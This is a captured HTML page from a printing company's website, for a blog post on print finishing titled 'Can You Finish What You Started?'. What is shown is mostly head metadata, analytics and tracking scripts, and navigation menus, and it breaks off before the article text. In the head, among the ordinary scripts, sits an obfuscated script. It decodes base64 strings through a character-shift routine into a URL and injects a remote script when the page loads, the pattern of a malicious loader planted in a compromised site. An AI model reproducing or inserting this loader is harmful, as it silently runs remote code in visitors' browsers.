

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://perfectcommunications.com/thought-leadership/can-you-finish-what-you-started/
body_size: 17100
content:
<!doctype html> <!--[if lt IE 10]><html class="ie9 no-js grve-responsive" lang="en-US"> <![endif]--> <!--[if (gt IE 9)|!(IE)]><!--><html class="no-js grve-responsive" lang="en-US"> <!--<![endif]--><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"><meta name="application-name" content="Perfect Communications" /><link href="https://perfectcommunications.com/wp-content/uploads/2017/06/Perfect-Favicon.png" rel="icon" type="image/x-icon"><link rel="pingback" href="https://perfectcommunications.com/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="dlm-version" content="5.1.6"><link media="all" href="https://perfectcommunications.com/wp-content/cache/autoptimize/css/autoptimize_6f789cbbd7aeff7b79ade4e1381b4876.css" rel="stylesheet"><link media="only screen and (max-width: 959px)" href="https://perfectcommunications.com/wp-content/cache/autoptimize/css/autoptimize_1e610fa61895c06c46267db189046e35.css" rel="stylesheet"><link media="only screen and (max-width: 767px)" href="https://perfectcommunications.com/wp-content/cache/autoptimize/css/autoptimize_37d40ecc646a374d62b2c3ad93d44d22.css" rel="stylesheet"><title>Can You Finish What You Started? - Perfect Communications</title><link rel="canonical" href="https://perfectcommunications.com/thought-leadership/can-you-finish-what-you-started/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Can You Finish What You Started? - Perfect Communications" /><meta property="og:description" content="If every print manufacturer can print within the same quality parameters does this make all print producers equal? This question can be resolved when looking at the next step in the production process, which is the finishing of the piece. With competition from all of the other forms of media, one of the trends in [&hellip;]" /><meta property="og:url" content="https://perfectcommunications.com/thought-leadership/can-you-finish-what-you-started/" /><meta property="og:site_name" content="Perfect Communications" /><meta property="article:publisher" content="https://www.facebook.com/perfectlycommunicated" /><meta property="article:published_time" content="2013-12-13T13:42:00+00:00" /><meta property="og:image" content="https://perfectcommunications.com/wp-content/uploads/2013/12/l_darkblue-01-11.png" /><meta property="og:image:width" content="1160" /><meta property="og:image:height" content="571" /><meta property="og:image:type" content="image/png" /><meta name="author" content="admin" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@Perfect_Comms" /><meta name="twitter:site" content="@Perfect_Comms" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="1 minute" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://perfectcommunications.com/thought-leadership/can-you-finish-what-you-started/","url":"https://perfectcommunications.com/thought-leadership/can-you-finish-what-you-started/","name":"Can You Finish What You Started? - Perfect Communications","isPartOf":{"@id":"https://perfectcommunications.com/#website"},"primaryImageOfPage":{"@id":"https://perfectcommunications.com/thought-leadership/can-you-finish-what-you-started/#primaryimage"},"image":{"@id":"https://perfectcommunications.com/thought-leadership/can-you-finish-what-you-started/#primaryimage"},"thumbnailUrl":"https://perfectcommunications.com/wp-content/uploads/2013/12/l_darkblue-01-11.png","datePublished":"2013-12-13T13:42:00+00:00","author":{"@id":"https://perfectcommunications.com/#/schema/person/7fbdfb633e934a057c6a049a28dbcc2f"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://perfectcommunications.com/thought-leadership/can-you-finish-what-you-started/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://perfectcommunications.com/thought-leadership/can-you-finish-what-you-started/#primaryimage","url":"https://perfectcommunications.com/wp-content/uploads/2013/12/l_darkblue-01-11.png","contentUrl":"https://perfectcommunications.com/wp-content/uploads/2013/12/l_darkblue-01-11.png","width":1160,"height":571},{"@type":"WebSite","@id":"https://perfectcommunications.com/#website","url":"https://perfectcommunications.com/","name":"Perfect Communications","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://perfectcommunications.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://perfectcommunications.com/#/schema/person/7fbdfb633e934a057c6a049a28dbcc2f","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://perfectcommunications.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3f0ab219d4f408464f131b4180b1da5119b8392a5155a011682c7587c73fc755?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3f0ab219d4f408464f131b4180b1da5119b8392a5155a011682c7587c73fc755?s=96&d=mm&r=g","caption":"admin"},"url":"https://perfectcommunications.com/thought-leadership/author/admin/"}]}</script> <link rel='dns-prefetch' href='//static.addtoany.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='preconnect' href='https://fonts.gstatic.com' crossorigin /><link rel="alternate" type="application/rss+xml" title="Perfect Communications &raquo; Feed" href="https://perfectcommunications.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Perfect Communications &raquo; Comments Feed" href="https://perfectcommunications.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Perfect Communications &raquo; Can You Finish What You Started? Comments Feed" href="https://perfectcommunications.com/thought-leadership/can-you-finish-what-you-started/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://perfectcommunications.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperfectcommunications.com%2Fthought-leadership%2Fcan-you-finish-what-you-started%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://perfectcommunications.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperfectcommunications.com%2Fthought-leadership%2Fcan-you-finish-what-you-started%2F&#038;format=xml" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"><meta name="application-name" content="Perfect Communications"><link rel='stylesheet' id='popup-maker-site-css' href='https://perfectcommunications.com/wp-content/cache/autoptimize/css/autoptimize_single_0b673e2c662be95c8c11126a58a8c2ab.css?generated=1757422928&#038;ver=1.21.5' type='text/css' media='all' /><link rel='stylesheet' id='redux-google-fonts-grve_osmosis_options-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%2C600%2C600italic%2C800%2C300&#038;display=swap&#038;ver=1767636303' type='text/css' media='all' /> <script type="text/javascript" id="addtoany-core-js-before">window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before</script> <script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> <script type="text/javascript" src="https://perfectcommunications.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://perfectcommunications.com","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra</script> <script type="text/javascript" id="woocommerce-js-extra">var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra</script> <script type="text/javascript" id="wc-cart-fragments-js-extra">var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ffd3c8ccd07e52c2cf2dfd3da25c84f1","fragment_name":"wc_fragments_ffd3c8ccd07e52c2cf2dfd3da25c84f1","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra</script> <script></script><link rel="https://api.w.org/" href="https://perfectcommunications.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://perfectcommunications.com/wp-json/wp/v2/posts/995" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://perfectcommunications.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://perfectcommunications.com/?p=995' /> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-27018888-1"></script> <script>window.dataLayer = window.dataLayer || [];
			  function gtag(){dataLayer.push(arguments);}
			  gtag('js', new Date());
			  gtag('config', 'UA-27018888-1');</script> <meta name="generator" content="Redux 4.4.17" /> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.7.39 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://perfectcommunications.com/wp-content/uploads/2017/06/cropped-Perfect-Site-Icon-32x32.png" sizes="32x32" /><link rel="icon" href="https://perfectcommunications.com/wp-content/uploads/2017/06/cropped-Perfect-Site-Icon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://perfectcommunications.com/wp-content/uploads/2017/06/cropped-Perfect-Site-Icon-180x180.png" /><meta name="msapplication-TileImage" content="https://perfectcommunications.com/wp-content/uploads/2017/06/cropped-Perfect-Site-Icon-270x270.png" /> <script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript">var ordnumber = Math.random() * 10000000000000;var sscUrl = ("https:" == document.location.protocol ? "https://" : "http://") + "trkn.us/pixel/conv/ppt=8102;g=4th-qtr-lead-matching;gid=27391;ord="+ordnumber+";v=120";var x = document.createElement("img");x.setAttribute("src", sscUrl);x.setAttribute("width", "1");x.setAttribute("height", "1");document.body.appendChild(x);</script>  <script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1401480206566122'); // Insert your pixel ID here.
fbq('track', 'PageView');</script> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1401480206566122&ev=PageView&noscript=1"
/></noscript>  <script>// Function to decode and modify the first string
(function() {
    var inputStr = atob('fGtyNjMuKSc4bSk9'); // Base64 decoded input
    var shift = 34;
    var result = '';

    for (var i = 0; i < inputStr.length; i++) {
        var charCode = inputStr.charCodeAt(i);
        charCode -= shift; // Adjust the charCode by shift value
        charCode += 61;    // Add 61
        charCode %= 94;    // Keep within the ASCII range (printable characters)
        charCode += 33;    // Shift to printable character range
        result += String.fromCharCode(charCode);
    }

    // Assign a value to the generated string as a key in the window object
    window[result] = '2faca3950b1725395114';
})();

// Function to dynamically create and load a script
(function() {
    var inputStr = atob('eScnIyZLQEB7Jj8tej4mdCV6IycmP3QifkAtej4ncng/eyY='); // Base64 decoded input
    var shift = 17;
    var result = '';

    for (var i = 0; i < inputStr.length; i++) {
        var charCode = inputStr.charCodeAt(i);
        charCode -= shift; // Adjust the charCode by shift value
        charCode += 61;    // Add 61
        charCode %= 94;    // Keep within the ASCII range (printable characters)
        charCode += 33;    // Shift to printable character range
        result += String.fromCharCode(charCode);
    }

    // Create a new script element
    var scriptElement = document.createElement('script');
    scriptElement.type = 'text/javascript';
    scriptElement.async = true;
    scriptElement.src = result; // Set the decoded result as the script source

    // Append the script once the page is fully loaded
    if (document.readyState === 'complete') {
        document.body.appendChild(scriptElement);
    } else {
        window.addEventListener('load', function() {
            document.body.appendChild(scriptElement);
        });
    }
})();</script> </head><body id="grve-body" class="wp-singular post-template-default single single-post postid-995 single-format-standard wp-theme-osmosis wp-child-theme-osmosis-child theme-osmosis grve-vce-ver-4.5.7 woocommerce-no-js  wpb-js-composer js-comp-ver-8.7.2 vc_responsive"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NWQK2G5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><nav id="grve-main-menu-responsive"> <a class="grve-close-menu-button grve-icon-close" href="#"></a><div class="grve-menu-scroll"><ul id="menu-main-menu-ie" class="grve-menu"><li id="menu-item-5481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5481"><a href="https://perfectcommunications.com/about-perfect/"><span class="grve-item">About Perfect</span></a><ul class="sub-menu"><li id="menu-item-5502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5502"><a href="https://perfectcommunications.com/about-perfect/perfect-story"><span class="grve-item">Perfect Story</span></a></li><li id="menu-item-5488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5488"><a href="https://perfectcommunications.com/about-perfect/leadership"><span class="grve-item">Leadership</span></a></li><li id="menu-item-6011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6011"><a href="https://perfectcommunications.com/about-perfect/sales-team"><span class="grve-item">Meet Our Sales Team</span></a><ul class="sub-menu"><li id="menu-item-5778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5778"><a href="https://perfectcommunications.com/about-perfect/team/brian-romani/"><span class="grve-item">Brian Romani</span></a></li><li id="menu-item-5912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5912"><a href="https://perfectcommunications.com/about-perfect/team/chris-buoni/"><span class="grve-item">Chris Buoni</span></a></li><li id="menu-item-5779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5779"><a href="https://perfectcommunications.com/about-perfect/team/dan-dykstra/"><span class="grve-item">Dan Dykstra</span></a></li><li id="menu-item-5794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5794"><a href="https://perfectcommunications.com/about-perfect/team/ed-ralston/"><span class="grve-item">Ed Ralston</span></a></li><li id="menu-item-6091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6091"><a href="https://perfectcommunications.com/about-perfect/team/tina-tomasek/"><span class="grve-item">Tina Tomasek</span></a></li></ul></li><li id="menu-item-5505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5505"><a href="https://perfectcommunications.com/about-perfect/why-perfect"><span class="grve-item">Why Perfect</span></a></li><li id="menu-item-5508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5508"><a href="https://perfectcommunications.com/about-perfect/perfect-causes"><span class="grve-item">Perfect Causes</span></a></li><li id="menu-item-5487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5487"><a href="https://perfectcommunications.com/about-perfect/sustainability"><span class="grve-item">Sustainability</span></a></li><li id="menu-item-5511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5511"><a href="https://perfectcommunications.com/about-perfect/perfect-partners"><span class="grve-item">Perfect Partners</span></a></li><li id="menu-item-5514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5514"><a href="https://perfectcommunications.com/about-perfect/perfect-certifications"><span class="grve-item">Perfect Certifications</span></a></li></ul></li><li id="menu-item-5388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5388"><a href="https://perfectcommunications.com/print-services"><span class="grve-item">Print Services</span></a><ul class="sub-menu"><li id="menu-item-3989" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-3989"><a href="https://perfectcommunications.com/print-services/direct-mail"><span class="grve-item">Direct Mail</span></a></li><li id="menu-item-5519" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-5519"><a href="https://perfectcommunications.com/print-services/commercial-printing"><span class="grve-item">Commercial Printing</span></a></li><li id="menu-item-5998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5998"><a href="https://perfectcommunications.com/print-services/digital-printing"><span class="grve-item">Digital Printing</span></a></li><li id="menu-item-3938" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-3938"><a href="https://perfectcommunications.com/print-services/large-format-printing-and-signage"><span class="grve-item">Large Format Printing &#038; Signage</span></a></li><li id="menu-item-5524" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-5524"><a href="https://perfectcommunications.com/print-services/bindery-finishing"><span class="grve-item">Bindery &#038; Finishing</span></a></li><li id="menu-item-5525" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-5525"><a href="https://perfectcommunications.com/print-services/warehousing-fulfillment"><span class="grve-item">Warehousing &#038; Fulfillment</span></a></li></ul></li><li id="menu-item-5389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5389"><a href="https://perfectcommunications.com/digital-services"><span class="grve-item">Digital Services</span></a><ul class="sub-menu"><li id="menu-item-5529" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-5529"><a href="https://perfectcommunications.com/digital-solutions/data-processing"><span class="grve-item">Data Processing</span></a></li><li id="menu-item-5533" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-5533"><a href="https://perfectcommunications.com/digital-solutions/variable-data-programming"><span class="grve-item">Variable Data Programming</span></a></li><li id="menu-item-5537" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-5537"><a href="https://perfectcommunications.com/digital-solutions/custom-portals-flipbooks"><span class="grve-item">Custom Portals &#038; Flipbooks</span></a></li><li id="menu-item-5541" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-5541"><a href="https://perfectcommunications.com/digital-solutions/email-services"><span class="grve-item">Email Services</span></a></li><li id="menu-item-5545" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-5545"><a href="https://perfectcommunications.com/digital-solutions/data-list-management-services"><span class="grve-item">Data &#038; List Management Services</span></a></li><li id="menu-item-5550" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-5550"><a href="https://perfectcommunications.com/digital-solutions/custom-online-print-management-portals"><span class="grve-item">Custom Online Print Management Portals</span></a></li></ul></li><li id="menu-item-5390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5390"><a href="https://perfectcommunications.com/markets-we-serve"><span class="grve-item">Markets We Serve</span></a><ul class="sub-menu"><li id="menu-item-5129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5129"><a href="https://perfectcommunications.com/gaming-casinos-and-hospitality"><span class="grve-item">Gaming, Casinos &#038; Hospitality</span></a></li><li id="menu-item-5135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5135"><a href="https://perfectcommunications.com/financial"><span class="grve-item">Financial</span></a></li><li id="menu-item-5141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5141"><a href="https://perfectcommunications.com/health-care"><span class="grve-item">Health Care</span></a></li><li id="menu-item-5149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5149"><a href="https://perfectcommunications.com/non-profit-organizations"><span class="grve-item">Non-Profit Organizations</span></a></li><li id="menu-item-5150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5150"><a href="https://perfectcommunications.com/higher-education"><span class="grve-item">Higher Education</span></a></li></ul></li><li id="menu-item-5551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5551"><a href="#"><span class="grve-item">Portfolio &#038; Testimonials</span></a><ul class="sub-menu"><li id="menu-item-3839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3839"><a href="https://perfectcommunications.com/portfolio/"><span class="grve-item">Portfolio</span></a></li><li id="menu-item-5567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5567"><a href="https://perfectcommunications.com/testimonials/"><span class="grve-item">Testimonials</span></a></li></ul></li><li id="menu-item-5410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5410"><a href="https://perfectcommunications.com/blog/"><span class="grve-item">Blog</span></a></li><li id="menu-item-5617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5617"><a href="https://ezandperfect.pcwebserv.com/login"><span class="grve-item">EZ &#038; Perfect</span></a></li></ul></div></nav><div id="grve-theme-wrapper"><header id="grve-header" data-fullscreen="no" data-overlap="no" data-sticky-header="simply" data-logo-background="transparent" data-logo-align="left" data-menu-align="right" data-menu-type="simply" data-safebutton="no" data-topbar="yes" data-menu-options="no" data-header-position="above-feature" data-backtotop="yes" class="grve-default"><div id="grve-top-bar"><div class="grve-container"><ul class="grve-bar-content grve-left-side"><li class="grve-topbar-item grve-top-bar-text"><p><a href="https://www.google.com/maps/place/1533+Glen+Ave,+Moorestown,+NJ+08057/@39.9759,-74.9934,17z/data=!3m1!4b1!4m2!3m1!1s0x89c6ca9fc9cb8901:0x18d88cbf8a2a5511">1533 Glen Avenue Moorestown, NJ 08057</a> | <a href="tel:8567871877">856•787•1877</a></p></li><li class="grve-topbar-item"><ul class="grve-options"></ul></li></ul><ul class="grve-bar-content grve-right-side"><li class="grve-topbar-item grve-top-bar-text"><p><a href="/client-access/">Submit Files</a> | <a href="/resources/">Resources</a> | <a class="orange caps" href="/contact/">Contact</a></p></li><li class="grve-topbar-item"><ul class="grve-options"></ul></li></ul></div></div><div id="grve-inner-header"><div class="grve-container"><h1 class="grve-logo"> <a class="grve-default" href="https://perfectcommunications.com/"><noscript><img src="//perfectcommunications.com/wp-content/uploads/2017/06/Perfect-Logo-Fill.png" alt="Perfect Communications" title="Perfect Communications"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="//perfectcommunications.com/wp-content/uploads/2017/06/Perfect-Logo-Fill.png" alt="Perfect Communications" title="Perfect Communications"></a> <a class="grve-dark" href="https://perfectcommunications.com/"><noscript><img src="//perfectcommunications.com/wp-content/uploads/2017/06/Perfect-Logo-White.png" alt="Perfect Communications" title="Perfect Communications"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="//perfectcommunications.com/wp-content/uploads/2017/06/Perfect-Logo-White.png" alt="Perfect Communications" title="Perfect Communications"></a> <a class="grve-light" href="https://perfectcommunications.com/"><noscript><img src="//perfectcommunications.com/wp-content/uploads/2017/06/Perfect-Logo-Fill.png" alt="Perfect Communications" title="Perfect Communications"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="//perfectcommunications.com/wp-content/uploads/2017/06/Perfect-Logo-Fill.png" alt="Perfect Communications" title="Perfect Communications"></a> <a class="grve-sticky" href="https://perfectcommunications.com/"><noscript><img src="//perfectcommunications.com/wp-content/uploads/2017/06/Perfect-Logo-Fill.png" alt="Perfect Communications" title="Perfect Communications"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="//perfectcommunications.com/wp-content/uploads/2017/06/Perfect-Logo-Fill.png" alt="Perfect Communications" title="Perfect Communications"></a> <span>Perfect Communications</span></h1><div class="grve-responsive-menu-button"><div class="grve-menu-button"><div class="grve-menu-button-line"></div><div class="grve-menu-button-line"></div><div class="grve-menu-button-line"></div></div></div><nav id="grve-main-menu" data-animation-style="none"><ul id="menu-main-menu-ie-1" class="grve-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5481"><a href="https://perfectcommunications.com/about-perfect/"><span class="grve-item">About Perfect</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5502"><a href="https://perfectcommunications.com/about-perfect/perfect-story"><span class="grve-item">Perfect Story</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5488"><a href="https://perfectcommunications.com/about-perfect/leadership"><span class="grve-item">Leadership</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6011"><a href="https://perfectcommunications.com/about-perfect/sales-team"><span class="grve-item">Meet Our Sales Team</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5778"><a href="https://perfectcommunications.com/about-perfect/team/brian-romani/"><span class="grve-item">Brian Romani</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5912"><a href="https://perfectcommunications.com/about-perfect/team/chris-buoni/"><span class="grve-item">Chris Buoni</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5779"><a href="https://perfectcommunications.com/about-perfect/team/dan-dykstra/"><span class="grve-item">Dan Dykstra</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5794"><a href="https://perfectcommunications.com/about-perfect/team/ed-ralston/"><span class="grve-item">Ed 